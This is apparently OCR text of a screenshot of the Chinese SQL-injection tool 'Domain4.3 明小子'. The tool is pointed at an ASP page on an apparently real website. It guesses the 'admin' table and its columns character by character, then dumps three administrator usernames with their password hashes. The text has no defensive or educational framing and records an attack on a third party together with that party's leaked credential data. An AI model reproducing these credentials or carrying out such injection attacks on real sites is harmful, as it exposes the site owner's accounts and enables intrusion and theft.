 Domain4.3 明小子[宝宝]专版 [NewTime:10.10.10] [博客LOGO连接] - [ NEW ]
旁注检测 综合上传 SQL注入 数据库管理 破解工具 辅助工具 关于程序
批量扫描注入点 SQL注入猜解检测 MSSQL辅助工具 管理入口扫描 检测设置区 该板块功能介绍
注入点: http://www.dlcxdrc.com/persond.asp?uid=3216 开始检测 重新开始
数据库:1个 列名:2个 检测结果
admin
admin
password
位数 内容
第1位 d
第2位 d
第3位 4
第4位 1
第5位 2
第6位 f
第7位 4
第8位 9
第9位 1
第10位 d
第11位 a
第12位 7
第13位 f
第14位 0
第15位 0
第16位 4
排序 admin password
1 admin 3acd41ab44fd6b6d
2 gaoqingyi be0956595989786a
3 zll dd412f491da7f004
添加 猜解表名 添加 猜解列名 猜解内容 保存 检测TOP: 4 自动检测下一条记录
检测信息:
Access MSSQL 工具 跨库
多句执行
当前用户
当前权限
已停止列名猜解!
范围:共有3条记录!
admin内容:admin
password内容:3acd41ab44fd6b6d
admin内容:gaoqingyi
password内容:be0956595989786a
admin内容:zll